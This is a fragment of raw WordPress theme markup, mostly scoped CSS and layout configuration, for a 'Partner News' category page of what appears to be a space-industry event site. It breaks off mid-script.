</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }.tdi_34:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_34:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }
</style><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_42 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_42.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_42,
				.tdi_42 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_42{
padding-top:120px !important;
padding-bottom:120px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_42{
padding-top:60px !important;
padding-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
padding-top:100px !important;
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
padding-top:80px !important;
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_41_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://prenova.spa-ce.si/wp-content/uploads/2022/03/xxx_bg1_xxx.png") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_41_rand_style{
background-color:#3582ff !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_45 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-bottom:35px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_45 .tdb-title-text{
					color: #ffffff;
				
					font-family:Changa !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_45 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_45 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_45{
					text-align: center;
				}.tdi_45 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-title-text{
					font-family:Changa !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-title-text{
					font-family:Changa !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_45 .tdb-title-text{
					font-family:Changa !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Partner News</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_46 td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_category_sibling_categories{
                  margin-bottom: 11px;
                }.tdb_category_sibling_categories .tdb-category-siblings{
                  width: 100%;
                  z-index: 2;
                  opacity: 0;
                  position: relative;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-category{
                  display: inline-block;
                  vertical-align: top;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{
                  line-height: 1;
                  padding: 4px 5px 3px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{
                  background-color: transparent;
                  display: inline-block;
                  padding: 0;
                  position: absolute;
                  height: 100%;
                  color: #222;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{
                  margin: 0;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{
                  display: none;
                  right: -1px;
                  top: 23px;
                  z-index: 999;
                  border: 1px solid #222;
                  margin: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{
                  color: #fff;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{
                  display: block;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{
                  background-color: #222;
                  content: '';
                  height: 4px;
                  position: absolute;
                  right: -1px;
                  top: -5px;
                  width: 21px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{
                  list-style: none;
                  margin-left: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{
                  color: #4db2ec;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{
                  background-color: transparent;
                  color: #4db2ec;
                }.tdb_category_sibling_categories .td-category{
                  overflow: visible;
                  height: auto;
                  margin-bottom: 0;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #222;
                  border-style: solid;
                  border-color: #222;
                  z-index: -1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb_category_sibling_categories .entry-category{
                  margin: 0;
                }.tdb_category_sibling_categories .entry-category a{
                  position: relative;
                  font-size: 11px;
                  margin: 0 5px 0 0;
                  padding: 4px 8px 5px 8px;
                  background-color: transparent;
                  pointer-events: auto !important;
                }.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories .tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb_category_sibling_categories .td-pulldown-filter-display-option{
                  font-family: 'Roboto', sans-serif;
                  text-transform: uppercase;
                  cursor: pointer;
                  font-size: 10px;
                  white-space: nowrap;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more{
                  display: inline-flex;
                  height: 100%;
                  align-items: center;
                  padding: 5px 5px 4px;
                  font-size: 11px;
                  text-transform: none;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more:before,
                .tdb_category_sibling_categories .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  z-index: -1;
                }.tdb_category_sibling_categories .td-subcat-more:before{
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 1px;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_category_sibling_categories .td-subcat-more:after{
                  display: none;
                  top: 100%;
                  right: 0;
                  width: 100%;
                  height: 4px;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-more i{
                  position: relative;
                }.tdb_category_sibling_categories .td-subcat-more-txt{
                  margin-right: 4px;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{
                  height: auto;
                }.tdb_category_sibling_categories .td-pulldown-filter-list{
                  position: absolute;
                  right: 0;
                  background-color: #222222;
                  padding: 6px 0;
                  text-align: left;
                  min-width: 113px;
                }.tdb_category_sibling_categories .td-pulldown-filter-list a{
                  margin-right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover{
                  background-color: transparent;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{
                  border-color: #222;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{
                  display: none;
                }.tdb_category_sibling_categories .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{
                  white-space: nowrap;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{
                  display: block;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: calc(100% + 4px);
                }.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{
                  line-height: 0;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{
                  position: relative;
                  border: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: 100%;
                  left: 0;
                  right: auto;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{
                  position: relative;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{
                  width: 100%;
                }.td-md-is-android .tdb_category_sibling_categories .td-category{
                  height: auto;
                }.td-js-loaded .tdb-category-siblings{
                  opacity: 1;
                  -webkit-transition: opacity 0.3s;
                  transition: opacity 0.3s;
                }.td-theme-wrap .tdi_46{
					text-align: center;
				}.tdi_46 .td-category .entry-category a,
				.tdi_46 .td-subcat-more{
					padding: 8px 18px;
				
				    font-family:Work Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_46 .td-category .entry-category{
					margin: 0 5px 0 0;
				}.tdi_46 .td-category .tdb-sibling-cat-bg{
					border-width: 0px;
				
					background-color: #ffffff !important;
				}.tdi_46 .td-category .tdb-sibling-cat-bg,
				.tdi_46 .td-category .tdb-sibling-cat-bg:before{
					border-radius: 100px;
				}.tdi_46 .tdb-cat-sep-svg svg{
					width: 14px;
				}.tdi_46 .tdb-cat-sep{
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_46 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_46 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 10px;
				}.tdi_46 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_46 .td-current-sub-category .tdb-sibling-cat-bg{
					background-color: #b6e246 !important;
				}.tdi_46 .td-category .tdb-sibling-cat-bg:before{
					background-color: #b6e246;
				}.tdi_46 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{
					opacity: 1;
				}.tdi_46 .td-category .entry-category a{
					color: #2b40db !important;
				}.tdi_46 .td-category .entry-category .td-current-sub-category{
					color: #ffffff !important;
				}.tdi_46 .td-category .entry-category a:hover{
					color: #ffffff !important;
				}@media (max-width: 767px) {
                  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
                    position: absolute;
                    top: 0;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td-category .entry-category a,
				.tdi_46 .td-subcat-more{
				    font-family:Work Sans !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td-category .entry-category a,
				.tdi_46 .td-subcat-more{
					padding: 6px 16px;
				
				    font-family:Work Sans !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_46 .td-category .entry-category{
					margin: 0 3px 0 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td-category .entry-category a,
				.tdi_46 .td-subcat-more{
					padding: 4px 10px 5px;
				
				    font-family:Work Sans !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_46 .td-category .entry-category{
					margin: 0 3px 6px 0;
				}.tdi_46 .tdb-category-siblings .td-subcat-more i{
				    font-size: 6px;
				
				    top: -5px;
				}.tdi_46 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 6px;
				}.tdi_46 .tdb-category-siblings .td-subcat-more:before{
				    border-width: 0px;
				}.tdi_46 .td-pulldown-filter-list{
				    padding: 0px;
				}
}
</style><div id="tdi_46" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://spa-ce.si/category/buyers-and-exhibitors/" ><span class="tdb-sibling-cat-bg"></span>Buyers and Exhibitors</a></li><li class="entry-category"><a class=""  href="https://spa-ce.si/category/exhibitors/" ><span class="tdb-sibling-cat-bg"></span>exhibitors</a></li><li class="entry-category"><a class="td-current-sub-category"  href="https://spa-ce.si/category/partner-news/" ><span class="tdb-sibling-cat-bg"></span>Partner News</a></li><li class="entry-category"><a class=""  href="https://spa-ce.si/category/space-news/" ><span class="tdb-sibling-cat-bg"></span>Space News</a></li></ul></div><div class="clearfix"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_47 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:100px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
margin-bottom:80px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-module-meta-info{
					padding: 25px 0 0;
				
					border-color: #eaeaea;
				}.tdi_47 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_47 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_47 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-post-category{
					padding: 5px 10px;
				
					background-color: #23c0ce;
				
					font-family:Work Sans !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_47 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: none;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .td-post-date,
				.tdi_47 .td-post-author-name span{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_47 .td-post-category:hover{
					background-color: #3155e2 !important;
				}.tdi_47 .td-module-title a{
					color: #ffffff;
				}.tdi_47 .td_module_wrap:hover .td-module-title a{
					color: #70e7ff !important;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_47 .td-load-more-wrap a{
					color: #3155e2;
				    
					background-color: #ffffff;
				
					padding: 15px 30px;
				
					border-width: 0px;
				
					border-radius: 50px;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_47.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #3155e2;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_47 .td-load-more-wrap a:hover{
					color: #3582ff;
				    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #3582ff;
				}.tdi_47 .td-module-meta-info,
				.tdi_47 .td-next-prev-wrap{
					text-align: center;
				}.tdi_47 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_47 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_47.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_47 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_47 .entry-title{
					margin: 0px;
				
					font-family:Changa !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_47 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_47 .page-nav .pages{
				    padding-right: 0;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_47 .td-load-more-wrap a i{
					font-size: 0px;
				}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 0px;
				    height: calc( 0px + 1px );
				}.tdi_47 .td-load-more-wrap a{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .td-module-meta-info{
					padding: 20px 0 0;
				}.tdi_47 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_47 .td-module-container:before{
					bottom: -15px;
				}.tdi_47 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_47 .entry-title{
					font-family:Changa !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .td-module-meta-info{
					padding: 15px 0 0;
				}.tdi_47 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				}.tdi_47 .td-post-category{
					padding: 4px 6px;
				
					font-family:Work Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_47 .entry-title{
					font-family:Changa !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_47 .td-load-more-wrap a{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td-module-meta-info{
					padding: 20px 0 0 0;
				}.tdi_47 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_47 .td-module-container:before{
					bottom: -20px;
				}.tdi_47 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","title_txt":"#ffffff","title_txt_hover":"#70e7ff","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"","tdc_css":"[base64]","art_title":"0","f_title_font_family":"778","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","show_excerpt":"none","category_id":"","meta_padding":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjIwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMjBweCAwIDAgMCJ9","image_height":"100","sort":"","mc1_el":"35","block_template_id":"","header_text_color":"rgba(255,255,255,0.7)","button_color":"rgba(255,255,255,0.4)","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiNDAiLCJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","meta_info_horiz":"content-horiz-center","modules_category":"image","f_title_font_transform":"","cat_bg":"#23c0ce","cat_bg_hover":"#3155e2","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCJ9","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjAuNSIsImFsbCI6IjAuNSJ9","f_cat_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","ajax_pagination":"","pag_border_width":"0","pag_border_radius":"50","pag_text":"#3155e2","pag_h_text":"#3582ff","pag_bg":"#ffffff","pag_icons_size":"0","pag_padding":"15px 